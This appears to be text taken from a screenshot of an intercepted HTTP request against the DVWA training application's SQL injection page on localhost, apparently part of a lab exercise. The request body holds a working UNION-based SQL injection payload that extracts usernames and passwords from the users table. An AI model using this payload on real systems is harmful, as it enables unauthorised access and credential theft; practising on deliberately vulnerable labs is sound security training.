 Request
Pretty Raw Hex \n
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost/DVWA/vulnerabilities/sqli/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 18
10 Origin: http://localhost
11 Connection: keep-alive
12 Cookie: PHPSESSID=d6e6157f087fdbc7471d10bbdf07ae23; security=medium
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=0 UNION SELECT user, password FROM users%23&Submit=Submit
Search 0 highlights